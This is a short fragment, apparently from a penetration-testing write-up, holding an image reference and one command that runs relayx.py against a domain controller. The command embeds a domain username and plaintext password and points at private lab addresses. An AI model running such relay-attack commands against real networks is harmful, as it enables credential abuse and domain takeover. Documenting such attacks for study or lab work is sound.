 python relayx.py cgdomain.com/sanfeng:'1qaz@WSX'@10.211.55.201 -r 10.211.55.2 -dc-ip 10.211.55.200